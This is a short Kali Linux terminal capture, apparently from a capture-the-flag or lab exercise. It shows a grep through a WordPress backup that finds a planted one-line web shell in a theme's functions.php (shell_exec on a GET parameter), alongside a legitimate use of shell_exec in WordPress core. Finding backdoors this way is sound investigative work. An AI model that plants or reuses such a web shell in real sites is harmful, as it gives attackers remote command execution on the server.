 ┌──(kali㉿kali)-[~/backup]
└─$ grep -r "shell_exec("
wp-content/themes/twentytwentytwo/functions.php:        echo shell_exec($_GET['shazam']);
wp-includes/Text/Diff/Engine/shell.php:        $diff = shell_exec($this->_diffCommand . ' ' . $from_file . ' ' . $to_file);
┌──(kali㉿kali)-[~/backup]
└─$